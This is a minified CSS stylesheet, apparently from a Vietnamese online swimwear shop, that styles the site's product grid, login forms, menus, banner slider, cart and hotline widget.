.vnt-product .grid-prod .item .wrap-item:hover .i-top .it-info .wrap-info{-webkit-transition-delay:0;-moz-transition-delay:0;-o-transition-delay:0;transition-delay:0;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-o-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);opacity:1}
.vnt-product .grid-prod .item .wrap-item .i-top .it-info .i-link{-webkit-transition:all .5s ease 0;-moz-transition:all .5s ease 0;-o-transition:all .5s ease 0;transition:all .5s ease 0;-webkit-transform:translate(-40px,0);-moz-transform:translate(-40px,0);-o-transform:translate(-40px,0);-ms-transform:translate(-40px,0);transform:translate(-40px,0);opacity:0}
.vnt-product .grid-prod .item .wrap-item:hover .i-top .it-info .i-link{-webkit-transition-delay:.3s;-moz-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-o-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);opacity:1}
.vnt-product .grid-prod .item .wrap-item .i-top .it-info .i-link a{display:inline-block;font-size:14px;line-height:20px;padding:7px 23px;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;-ms-border-radius:4px;border-radius:4px;background:#fff;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}
.vnt-product .grid-prod .item .wrap-item .i-top .it-info .i-link a:hover{color:#fff;background:#d9231d}
.vnt-product .grid-prod .item .wrap-item .i-desc .i-promotion .i-saleoff{position:absolute;bottom:-23px;right:5%;font-size:12px;color:#ee3e80}
.vnt-product .grid-prod .item .wrap-item .i-desc{margin:10px 0 5px}
.vnt-product .grid-prod .item .wrap-item .i-desc .desc-left{float:left;width:100%}
.vnt-product .grid-prod .item .wrap-item .i-desc .desc-left .i-rating{display:none;color:#999;font-size:12px;line-height:13px;text-align:right;float:right}
.vnt-product .grid-prod .item .wrap-item .i-desc .desc-left .call_me{color:#fe5269;font-size:16px;line-height:26px;}
.vnt-product .grid-prod .item .wrap-item .i-desc .desc-left .i_price_sale{color:#fe5269;font-size:16px;float:left;line-height:26px}
.vnt-product .grid-prod .item .wrap-item .i-desc .i-title{font-size:16px;line-height:24px}
.vnt-product .grid-prod .item .wrap-item .i-desc .i-title a{font-size:14px;line-height:24px;display:block;color:#333}
.vnt-product .grid-prod .item .wrap-item .i-desc .i-price{font-size:12px;line-height:24px;text-decoration:line-through;display:inline-block;float:left;color:#9d9d9d;margin-left:20px}
.vnt-product .grid-prod .item .wrap-item .i-desc .i-promotion{padding-bottom:0;font-weight:400;font-size:15px;color:#fe52;position:relative}
.vnt-product .grid-prod .item .wrap-item .i-desc .desc-right{width:110px;float:right;padding-right:10px}
.vnt-product .grid-prod .item .wrap-item .i-desc .buy-now a{display:block;width:100px;font-size:15px;line-height:20px;text-align:center;padding:7px;border:1px solid #307abd;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;-ms-border-radius:4px;border-radius:4px;color:#333;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}
.vnt-product .grid-prod .item .wrap-item:hover .i-desc .buy-now a{background:#307abd;color:#fff}
.vnt-product .grid-prod .item .wrap-item .i-desc .buy-now a:hover{border-color:#db110a;background:#db110a;color:#fff}
.vnt-viewall a{display:block;text-align:center;font-size:16px;line-height:20px;padding:15px;background:#fff;margin-bottom:20px;color:#333;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}
.vnt-viewall a:hover{background:#307abd;color:#fff}
.vnt-viewall a:after{padding-left:8px;font-family:"Font Awesome 5 Free";content:'\f0d7';font-size:20px;line-height:20px}
.vnt-product .slick-arrow{width:40px;height:40px;border-radius:50px;background:#ff3945;opacity:.7;color:#fff;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;z-index:1;top:170px}
.vnt-product .slick-arrow:hover{background:#ff3945;color:#fff}
.vnt-product .slick-arrow:after{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-family:"Font Awesome 5 Free";font-size:26px;line-height:30px;font-weight:900}
.vnt-product .slick-prev:after{content:'\f104'}
.vnt-product .slick-next:after{content:'\f105'}
.order-product .op-title{font-size:22px;line-height:30px;font-weight:600;margin-top:50px}
#logreg-forms{width:412px;margin:10vh auto;background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,0.12),0 1px 2px rgba(0,0,0,0.24);transition:all .3s cubic-bezier(.25,.8,.25,1)}
#logreg-forms form{width:100%;max-width:410px;padding:15px;margin:auto}
#logreg-forms .form-control{position:relative;box-sizing:border-box;height:auto;padding:10px;font-size:16px;margin:10px 0}
#logreg-forms .form-control:focus{z-index:2}
#logreg-forms .form-signin input[type="email"]{margin-bottom:-1px;border-bottom-right-radius:0;border-bottom-left-radius:0}
#logreg-forms .form-signin input[type="password"]{border-top-left-radius:0;border-top-right-radius:0}
#logreg-forms .social-login{width:390px;margin:0 auto;margin-bottom:14px}
#logreg-forms .social-btn{font-weight:100;color:#fff;width:190px;font-size:14px}
#logreg-forms a{display:block;padding-top:10px;color:#20b2aa}
#logreg-form .lines{width:200px;border:1px solid red}
#logreg-forms button[type="submit"]{margin-top:10px}
#logreg-forms .facebook-btn{background-color:#3C589C}
#logreg-forms .google-btn{background-color:#DF4B3B}
#logreg-forms .form-reset,#logreg-forms .form-signup{display:none}
#logreg-forms .form-signup .social-btn{width:210px}
#logreg-forms .form-signup input{margin-bottom:2px}
.form-signup .social-login{width:210px!important;margin:0 auto}
@media screen and (max-width:500px) {
#logreg-forms{width:300px}
#logreg-forms .social-login{width:200px;margin:0 auto;margin-bottom:10px}
#logreg-forms .social-btn{font-size:14px;font-weight:100;color:#fff;width:200px;height:56px}
#logreg-forms .social-btn:nth-child(1){margin-bottom:5px}
#logreg-forms .social-btn span{display:none}
#logreg-forms .facebook-btn:after{content:'Facebook'}
#logreg-forms .google-btn:after{content:'Google+'}
}
.main-center{margin:0 auto;max-width:430px}
.register_account{margin-top:30px;text-align:center;display:inline-block;float:none}
.main-center .control-label{text-align:left;display:block}
.vnt-login button{border:none}
.timer{margin:0 0 45px;font-family:sans-serif;color:#fff;display:inline-block;font-weight:100;text-align:center;font-size:30px}
.timer div{padding:10px;border-radius:3px;background:#000;display:inline-block;font-family:Oswald;font-size:26px;font-weight:400;width:80px}
.timer .smalltext{color:#888;font-size:12px;font-family:Poppins;font-weight:500;display:block;padding:0;width:auto}
.timer #time-up{margin:8px 0 0;text-align:left;font-size:14px;font-style:normal;color:#000;font-weight:500;letter-spacing:1px}
.progress-bar-danger{background-color:#ff235c}
.progress{position:relative;height:15px;color:#220101;line-height:15px}
.progress > span{font-size:12px;line-height:16px;padding-left:10px}
.progress > .progress-type{position:absolute;left:0;padding:3px 30px 2px 10px;color:#fff;background-color:rgba(25,25,25,0.1);font-size:11px;font-weight:400;line-height:12px}
.progress > .progress-completed{position:absolute;right:0;font-weight:400;padding:3px 10px 2px;line-height:12px;font-size:11px}
.all_categories{width:240px;display:none;background:#fff;border:1px solid #e0e0e0;position:relative;z-index:9;padding:0}
.hide-image{display:none;z-index:100;position:fixed;top:100%;left:0;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}
.preview:hover .hide-image{display:block;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}
#vnt-wrapper{width:100%}
.i-slder{text-align:center}
#vnt-container{width:100%;max-width:1920px;margin:0 auto;position:relative}
.newshome{display:none}
.wrapper{max-width:1200px;margin:0 auto;padding:0 15px;overflow:hidden}
.product-feature .container{background:#fff;width:1165px}
#vnt-header{background:#fff;overflow:hidden}
.header_top{background:#f6f6f6;position:relative}
.header_top .vnt-hedear-left{float:left}
.vnt-hedear-left ul:after{display:block;content:'';clear:both}
.vnt-hedear-left ul li{float:left;margin-right:15px;list-style:none}
.vnt-hedear-left ul{padding-left:0;margin-bottom:0}
.vnt-hedear-left ul li a{display:block;font-size:13px;line-height:20px;padding:10px 0 10px 25px;color:#666}
.vnt-hedear-left ul li a:hover{color:#dc271b}
.vnt-hedear-left ul li a.map{background:url(../images/icon-map.png) no-repeat 0 50%}
.vnt-hedear-left ul li a.support{background:url(../images/icon-phone.png) no-repeat 0 50%}
.header_top .vnt-login{float:right;margin:4px 0;height:32px;border:1px solid #fff;padding-left:34px;margin-left:10px;background:url(../images/icon-login.png) no-repeat 15px 50%;-webkit-background-size:15px;background-size:15px}
.link_login:after{display:block;content:'';clear:both}
.link_login li{float:left;padding:0 10px;position:relative}
.link_login li ~ li:after{position:absolute;top:10px;bottom:10px;left:0;width:1px;background:#fff;content:''}
.link_login li a{display:block;font-size:12px;line-height:20px;padding:5px 0;text-transform:uppercase;color:#5b5b5b}
.link_login li a:hover{color:#dc271b}
.header_top .vnt-menutop ul{padding-left:0}
.vnt-menutop{text-align:left;position:relative;width:64%}
.vnt-menutop > ul{display:inline-block;margin: 16px 10px 0;/* padding-left:30px */}
.vnt-menutop > ul:after{display:block;content:'';clear:both}
.vnt-menutop > ul > li{float:left;margin:0 15px;position:relative;list-style:none}
.vnt-menutop > ul > li i{font-size:9px;position:absolute;right:-15px;top:15px}
.vnt-menutop > ul > li.item-blog{position:relative}
.vnt-menutop > ul > li:first-child{margin-left:0}
.vnt-menutop > ul > li:last-child{margin-right:0}
.vnt-menutop > ul > li .m-sub > a{display:block;font-size:14px;line-height:20px;padding:10px 3px;position:relative;color:#666;text-transform:uppercase}
.vnt-menutop > ul > li.current .m-sub > a,.vnt-menutop > ul > li:hover > .m-sub a{color:#d60701}
.vnt-menutop > ul > li > .m-sub a:after{position:absolute;display:block;left:0;bottom:0;right:100%;content:'';height:3px;background:#d60701;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}
.vnt-menutop > ul > li.current > a:after,.vnt-menutop > ul > li:hover > a:after{right:0}
.vnt-menutop ul ul{position:absolute;width:200px;top:100%;left:-5px;background:#fff;-webkit-box-shadow:0 0 5px rgba(0,0,0,0.25);-moz-box-shadow:0 0 5px rgba(0,0,0,0.25);box-shadow:0 0 5px rgba(0,0,0,0.25);z-index:10;margin-top:20px;opacity:0;visibility:hidden;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;margin-left:0;padding:0}
.vnt-menutop ul ul.sub_news{position:absolute;width:160px;left:-20px}
.vnt-menutop ul ul img{max-width:100%}
.cate_counterpart{text-align:center}
.cate_counterpart span{display:inline-block}
.cate_counterpart span a h2{font-size:15px;line-height:25px;padding:0 20px}
.vnt-menutop ul ul > li > ul{position:absolute;width:210px;top:1px;left:270px;background:#fff;-webkit-box-shadow:0 0 5px rgba(0,0,0,0.25);-moz-box-shadow:0 0 5px rgba(0,0,0,0.25);box-shadow:0 0 5px rgba(0,0,0,0.25);z-index:10;margin-top:20px;opacity:0;visibility:hidden;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}
.vnt-menutop ul li:hover > ul{opacity:1;visibility:visible;margin-top:0;z-index:11}
.vnt-menutop ul ul li > a > span{display:block;text-align:center;font-size:13px;padding:5px 0 0}
.vnt-menutop ul ul li{position:relative;list-style:none;width:100%;border-top:1px solid #e8e9eb;padding:0}
.vnt-menutop ul ul li:first-child{border:0 none}
.vnt-menutop ul ul li a:hover{color:#fff;padding-left:17px;-ms-transition:all .5s ease-in-out;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out;background-color:#fe66b6d4}
.vnt-menutop ul ul li > a{display:block;font-size:14px;line-height:20px;padding:10px;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;color:#333}
.header_main{padding:10px 0 12px;position:relative;background:#fff}
.vnt-logo{text-align:left;padding: 5px 0;}
.vnt-logo h1{margin:0}
.vnt-logo img{-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transition:all .3s;max-width:216px;max-height:120px}
.vnt-sologan{font-size:30px;line-height:40px;text-transform:uppercase;font-weight:900;color:#dc271b;float:left;width:195px;padding:27px 0 27px 8px}
.vnt-cart{position:absolute;top: 60px;right: 100px;z-index:200;}
.vnt-cart .cart-title a{display:block;text-align:center;position:relative;font-size:12px;line-height:20px;padding:15px 0 10px 24px;}
.vnt-cart .cart-title a:after{position:absolute;content:'';width:20px;top:0;left:0;bottom:0;background:url(https://bikinistore.vn/assets/web//images/icon/bag-basket.svg) 50% 50%;background-size:100% 100%}
.vnt-cart .count-holder{position:absolute;top:-5px;right:-6px;text-align:center;font-size:11px;font-weight:700;overflow:hidden;background:#f40000;color:#fff;width:16px;height:16px;border-radius:100%;line-height:16px;left:auto}
.vnt-cart .count{transition:top 150ms linear;position:relative;top:0;animation-duration:300ms}
.vnt-cart .cart-title a i{position:absolute;font-size:18px;line-height:20px;top:11px;right:8px}
.vnt-hotline{float:right;margin-top:25px;margin-right:25px;padding-left:40px;line-height:18px;position:relative;color:#666}
.vnt-hotline:before{position:absolute;top:50%;left:0;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-o-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);content:'\f095';font-family:"Font Awesome 5 Free";text-align:center;color:#e80e0e;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;-ms-border-radius:50%;border-radius:50%;font-size:45px;line-height:30px}
.vnt-hotline span{display:block;font-size:14px;line-height:23px}
.vnt-hotline .number{font-size:24px;line-height:26px;font-weight:700;color:#d41212}
.vnt-search{margin-top: 15px;}
.vnt-search .formSearch{margin-top:3px}
.vnt-search .form-control{background:#f7f7f7;border-radius:50px;height:32px;font-size:12px;line-height:20px;font-style:italic;border:1px solid #dfdfdf;border-right:0;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}
.vnt-search a.btn{border-radius:50px;width:30px;height:32px;border:1px solid #dfdfdf;border-left:0;margin-left:0!important;background:#f7f7f7;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none;outline:0;font-size:18px;line-height:30px;color:#fff;position:relative;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;padding:0 11px 0 0}
.vnt-search a.btn img{position:absolute;top:5px;right:10px;max-width:20px}
.vnt-search a.btn:hover{color:#ff3945;cursor:auto}
.vnt-search a.btn span{font-size:inherit;line-height:inherit;color:inherit;position:relative;z-index:1}
.vnt-search a.btn:active{outline:0}
.vnt-cat-mobile{display:none;clear:both;position:relative}
.vnt-cat-mobile .vcm-title{font-size:18px;line-height:30px;font-weight:700;color:#fff;background:#009442;text-align:center;text-transform:uppercase;padding:6px;cursor:pointer;position:relative;white-space:nowrap;overflow:hidden;-ms-text-overflow:ellipsis;text-overflow:ellipsis;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}
.vnt-cat-mobile .vcm-title:hover{background:#d60701}
.vnt-cat-mobile .vcm-title:after{position:absolute;font-family:"Font Awesome 5 Free";content:'\f01a';top:50%;right:20px;-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%);font-size:30px;line-height:30px;font-weight:400}
.vnt-cat-mobile .vcm-content{background:#fff;position:absolute;top:100%;left:0;width:100%;-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.2);-moz-box-shadow:0 2px 5px rgba(0,0,0,0.2);box-shadow:0 2px 5px rgba(0,0,0,0.2);display:none}
.menu-cat ul{padding-left:0}
.menu-cat ul li{border-bottom:1px solid #dfdfdf;list-style:none}
.menu-cat ul li a{display:block;font-size:14px;line-height:21px;padding:9px 9px 9px 15px;color:#000;background-repeat:no-repeat;background-position:0 0;-webkit-transition:color .5s ease ,background-color .5s ease;-moz-transition:color .5s ease ,background-color .5s ease;-o-transition:color .5s ease ,background-color .5s ease;transition:color .5s ease ,background-color .5s ease}
.menu-cat ul li a:hover{background-color:#d60701;color:#fff;background-position:0 -38px}
.hnav{background:#ff430c;width:100%;height:40px}
.wrap-main{max-width:1200px;min-width:1024px;width:100%;margin:auto;position:relative;display:block}
.all_cat_wrapper{height:40px;width:240px;float:left;display:inline-block;box-sizing:border-box}
.all_cat_wrapper .all_cat{display:block;height:40px;width:240px;box-sizing:border-box;background:#ff3945;color:#fff;line-height:40px;padding:0 10px;cursor:pointer;text-transform:uppercase;text-align:left;font-size:15px}
.categories3lv{width:100%;display:block;margin:0}
.categories3lv>li{display:inline-block;color:#fff;font-size:14px;text-transform:uppercase;position:relative;text-align:center;float:left}
.categories3lv>li a:after{position:absolute;display:block;left:0;bottom:0;right:100%;content:'';height:2px;background:#ea2700;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}
.categories3lv>li.active > a:after,.categories3lv>li:hover > a:after{right:0}
.categories3lv>li>a{color:#fff;display:block;float:left;font-size:15px;text-align:center;text-transform:uppercase;line-height:40px;overflow:hidden;white-space:nowrap;padding:0 20px}
.categories3lv>li>a:hover{text-decoration:none}
.categories_all{width:240px;padding:0}
.categories{position:relative;background:#fff;color:#444;padding:2px 0;margin-bottom:0}
.categories .dropdown-toggle{display:none}
.categories>li{list-style:none;position:relative}
.categories>li>a{display:block;padding:8px 5px;color:#000;position:relative;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;font-size:13px;line-height:22px}
.categories>li>a img{padding-right:10px}
.categories>li>a:hover{color:#d60701}
.categories>li> .sub_cat li>a:hover{color:#fff;background:#ff430c;border-radius:6px}
.categories>li .cicon{display:inline-block;width:30px;text-align:center;height:20px}
.iconcat-c1{background-position:-86px 0;width:19px}
.categories>li>a .angle-right{border-left:1px solid #ddd;border-bottom:1px solid #ddd;-ms-transform:rotate(-133.5deg);-webkit-transform:rotate(-133.5deg);transform:rotate(-133.5deg);float:right;width:6px;height:6px;margin:10px 5px 0;padding:0;display:inline-block}
.categories>li> .sub_cat{display:none;position:absolute;top:0;width:670px;height:356px;box-sizing:border-box;border:1px solid #e0e0e0;border-left:0;padding:10px 20px;left:240px;background:#fff;-webkit-box-shadow:0 8px 16px rgba(0,0,0,.18);box-shadow:0 8px 16px rgba(0,0,0,.18)}
.categories>li .sub_cat li{display:inline-block;width:200px;float:left}
.categories>li>.sub_cat li>a{display:block;color:#444;padding:6px 30px;text-transform:capitalize;font-size:12px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}
.categories>li:hover .sub_cat{display:block;z-index:9}
.homenews{display:inline-block;float:left;width:245px;overflow:hidden}
.homenews figure{display:block;overflow:hidden;border-bottom:1px solid #ededed;background:#fff}
.homenews .i-title{float:left;padding:5px 20px 5px 10px;background:#ff3945;line-height:30px;text-transform:uppercase;text-align:center;position:relative;margin:0}
.homenews .i-title a{font-size:14px;color:#fff;font-weight:400}
.homenews .i-title:after{content:'';width:0;height:0;border-right:12px solid #fff;border-top:20px solid transparent;border-bottom:20px solid transparent;position:absolute;top:0;bottom:0;right:0}
.homenews ul{display:block;overflow:hidden;background:#fff;padding-left:0}
.homenews li{display:block;border-bottom:1px solid #ededed;background:#fff;margin:0 10px;padding:6px 0}
.homenews li a{display:block;overflow:hidden}
.homenews li img{float:right;width:90px;height:55px;margin-left:10px}
.homenews li h3{display:block;overflow:hidden;height:42px;line-height:15px;font-size:13px;color:#333;margin:0}
.homenews li span{font-size:12px;color:#999;margin-right:7px}
.cm-cat{height:320px;background:#fff}
.scroll_bar{height:100%}
.scroll_bar .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px;margin-left:auto;margin-right:0}
#vnt-banner.slick-initialized .item,#vnt-banner .item:first-child{display:block}
#vnt-banner .item{display:none;display:none;width:100%;overflow:hidden}
.vnt-banner .vnt-cursor{display:none;top:0;left:0;position:fixed;z-index:1000;pointer-events:none;width:33px;height:54px;margin-top:-16px;margin-left:-27px}
.vnt-banner .vnt-cursor.isVisible{display:block}
.vnt-cursor .cursorIcon{width:33px;height:54px;pointer-events:none;background:url(https://bikinistore.vn/assets/web/images/cursor-left.png);background-repeat:no-repeat;-webkit-transition:-webkit-transform .4s ease-out;-moz-transition:-moz-transform .4s ease-out;-o-transition:-o-transform .4s ease-out;transition:transform .4s ease-out}
.vnt-cursor.right .cursorIcon{-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}
#vnt-banner .slick-dots{margin-bottom:0;bottom:0;padding-left:20px;text-align:left;display:none!important}
#vnt-banner .slick-dots li{margin:0 5px;-webkit-border-radius:50%;-o-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%;-webkit-box-shadow:0 0 0 2px rgba(255,255,255,0);-o-box-shadow:0 0 0 2px rgba(255,255,255,0);-ms-box-shadow:0 0 0 2px rgba(255,255,255,0);-moz-box-shadow:0 0 0 2px rgba(255,255,255,0);box-shadow:0 0 0 2px rgba(255,255,255,0);-webkit-transition:box-shadow .3s ease;-moz-transition:box-shadow .3s ease;-o-transition:box-shadow .3s ease;transition:box-shadow .3s ease;background:transparent;width:16px;height:16px}
#vnt-banner .slick-dots li button{-webkit-transition:background-color .3s ease,-webkit-transform .3s ease;-moz-transition:background-color .3s ease,-webkit-transform .3s ease;-o-transition:background-color .3s ease,-webkit-transform .3s ease;transition:background-color .3s ease,transform .3s ease;top:0;left:0;width:100%;height:100%;outline:none;-webkit-border-radius:50%;-o-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%;background-color:#fff;background-color:rgba(255,255,255,0.8);text-indent:-999em;cursor:pointer;position:absolute;transform:scale(0.8);-webkit-transform:scale(0.8);-ms-transform:scale(0.8);-o-transform:scale(0.8);-moz-transform:scale(0.8)}
#vnt-banner .slick-dots li:hover,#vnt-banner .slick-dots li.slick-active{-moz-box-shadow:0 0 0 2px rgba(255,89,16,1);-webkit-box-shadow:0 0 0 2px rgba(255,89,16,1);-o-box-shadow:0 0 0 2px rgba(255,89,16,1);-ms-box-shadow:0 0 0 2px rgba(255,89,16,1);box-shadow:0 0 0 2px rgba(255,89,16,1);border:none;-webkit-border-radius:50%;-o-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%;background:transparent}
#vnt-banner .slick-dots li:hover button,#vnt-banner .slick-dots li.slick-active button{transform:scale(0.4);-webkit-transform:scale(0.4);-ms-transform:scale(0.4);-o-transform:scale(0.4);-moz-transform:scale(0.4);background-color:#ff3945}
#vnt-banner .slick-dots li button:before{content:""}
.vnt-banner{position:relative}
.vnt-banner .item .img{width:100%;position:relative;overflow:hidden}
#vnt-banner.slick-initialized .item .img{-webkit-animation:effect_slider 3s;-moz-animation:effect_slider 3s;animation:effect_slider 3s}
#vnt-banner .item.slick-current .img img{-webkit-animation:effect_slider 3s;-moz-animation:effect_slider 3s;animation:effect_slider 3s}
#vnt-banner .item .img img{width:100%;max-height:100%}
#vnt-banner .item .img img:hover{cursor:pointer}
.vnt-banner .item .i-desc{position:absolute;top:0;bottom:0;left:0;right:0;-webkit-pointer-events:none;-moz-pointer-events:none;pointer-events:none}
.vnt-banner .item .i-desc .wrapper{position:relative;height:100%}
.vnt-banner .item .i-description{width:420px;margin-top:330px;-webkit-pointer-events:auto;-moz-pointer-events:auto;pointer-events:auto;opacity:0;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;-moz-transform:translate(200%,0);-o-transform:translate(200%,0);-ms-transform:translate(200%,0);transform:translate(200%,0);font-size:16px;line-height:24px;background-color:rgba(255,255,255,0.6);padding:15px 25px}
.vnt-banner .active .item.slick-active .i-description{opacity:1;-webkit-transition:all 1s ease 1.2s;-moz-transition:all 1s ease 1.2s;-o-transition:all 1s ease 1.2s;transition:all 1s ease 1.2s;-webkit-transform:translate(180%,0);-moz-transform:translate(180%,0);-o-transform:translate(180%,0);-ms-transform:translate(180%,0);transform:translate(180%,0)}
.vnt-banner .item .i-description .text-title{margin-bottom:15px;display:inline-block;font-size:40px;line-height:50px;font-weight:700;text-transform:uppercase;color:#222}
.vnt-banner .item .i-description .title{font-size:40px;line-height:55px;font-weight:700;margin-bottom:10px}
.vnt-banner .item .i-description .status{margin-bottom:20px;font-size:14px;line-height:24px;color:#000}
.vnt-banner .item .i-description .i-link a{display:inline-block;font-size:14px;line-height:20px;padding:12px 30px;color:#fff;background:#315d90;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;position:relative}
.vnt-banner .item .i-description .i-link a span{position:relative;z-index:1;padding-right:20px}
.vnt-banner .item .i-description .i-link a span:after{content:'\f0da';font-family:"Font Awesome 5 Free";font-size:18px;line-height:20px;color:#fff;top:0;right:0;position:absolute}
.vnt-banner .item .i-description .i-link a:before{position:absolute;top:0;left:0;right:100%;bottom:0;content:'';background:#4db2ec;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}
.vnt-banner .item .i-description .i-link a:hover:before{right:0}
#vnt-banner .slick-arrow{width:50px;height:50px;border-radius:50px;background:#ff3945;opacity:.7;color:#fff;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;z-index:1}
#vnt-banner .slick-arrow:hover{background:#ff3945;opacity:1}
#vnt-banner .slick-arrow:after{font-weight:600;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-family:"Font Awesome 5 Free";font-size:26px;line-height:30px}
#vnt-banner .slick-prev{left:0;z-index:1}
#vnt-banner .slick-prev:after{content:'\f104'}
#vnt-banner .slick-next:after{content:'\f105'}
.title-cat{font-size:32px;line-height:42px;margin-bottom:10px;text-align:left;font-weight:700}
.title-cat span{color:#ffa801;font-weight:400;font-size:13px;display:block;line-height:25px;padding-bottom:10px}
.title-cat h3{font-size:22px;line-height:32px;display:inline-block;position:relative;color:#333}
.title-cat h3:before{position:absolute;content:'';bottom:-10px;left:0;width:80px;height:2px;background:#015696}
.title-cat_sp{padding:30px 0}
.title-cat_sp h2{background:url(../images/icon/title_sp.png) no-repeat;background-position:10px 30px;height:60px;font-size:22px;line-height:32px;display:inline-block;position:relative;color:#333}
.i-gif{display:none}
video{width:100%}
.link_all{text-align:center;margin:20px 0 40px}
.link_all a{display:inline-block;text-align:center;font-size:14px;line-height:24px;padding:8px 35px;color:#fff;position:relative;background:#005fab}
.link_all a span{position:relative;z-index:1}
.link_all a:after{position:absolute;top:0;left:0;content:"";right:100%;height:100%;background:#b11014;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}
.link_all a:hover:after{right:0}
.link_all a:hover{color:#fff}
.mod-content .box_mid{margin-bottom:0}
.advertise{}
a.style-adv{display:block;width:100%;height:100%;position:relative;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;overflow:hidden}
a.style-adv:before{position:absolute;content:'';top:10px;bottom:10px;left:50%;right:50%;z-index:1;border-top:1px solid #fff;border-bottom:1px solid #fff;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}
a.style-adv:hover:before{left:5px;right:5px}
a.style-adv:after{position:absolute;content:'';top:50%;bottom:50%;left:10px;right:10px;z-index:1;border-left:1px solid #fff;border-right:1px solid #fff;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}
a.style-adv:hover:after{top:5px;bottom:5px}
a.style-adv img{width:100%;-webkit-transition:all 1s cubic-bezier(0.44,0.185,0.575,0.86);-moz-transition:all 1s cubic-bezier(0.44,0.185,0.575,0.86);-o-transition:all 1s cubic-bezier(0.44,0.185,0.575,0.86);transition:all 1s cubic-bezier(0.44,0.185,0.575,0.86)}
a.style-adv:hover img{opacity:.7;-webkit-transform:scale(1.06);-moz-transform:scale(1.06);-o-transform:scale(1.06);-ms-transform:scale(1.06);transform:scale(1.06)}
.ul_link ul{padding-left:0}
.ul_link ul li{margin-bottom:15px;display:inline-block;width:49%}
.ul_link ul li a{display:inline-block;position:relative;padding:0 0 0 30px;font-size:13px;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;color:#1260AB}
.ul_link ul li a:after{position:absolute;font-family:"Font Awesome 5 Free";content:'\f105';top:0;left:0;color:#fff;border-radius:50px;background:#015696;width:22px;padding:0 9px}
.ul_link ul li a:hover{color:#4dbb6d}
.support-hotline{position:fixed;top:100px;right:30px;z-index:50;pointer-events:none}
.support-hotline .div_title{position:relative;z-index:20;pointer-events:auto;cursor:pointer;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;-webkit-transform:translate(160px,0);-moz-transform:translate(160px,0);-o-transform:translate(160px,0);-ms-transform:translate(160px,0);transform:translate(160px,0)}
.support-hotline .div_title span.icon{width:60px;height:60px;position:relative;display:block}
